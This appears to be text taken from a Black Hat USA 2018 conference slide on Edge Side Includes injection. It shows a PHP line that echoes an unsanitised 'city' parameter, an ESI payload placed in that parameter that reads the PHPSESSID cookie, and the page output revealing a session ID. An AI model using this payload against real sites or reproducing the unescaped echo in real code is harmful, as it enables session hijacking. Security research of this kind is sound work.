 ESI — Injection
<p>
City: <?= $_GET['city'] ?>
</p>
<p>
City: <esi:vars>$(HTTP_COOKIE{PHPSESSID})</esi:vars>
</p>
Weather ×
weather.local/?city=<esi:vars>$(HTTP_COOKIE{PHPSESSID})</esi:vars>
City: b9gcvsccj8vqgvuh38lekja022
black hat
USA 2018
AUGUST 4-9, 2018
MANDALAY BAY / LAS VEGAS, NV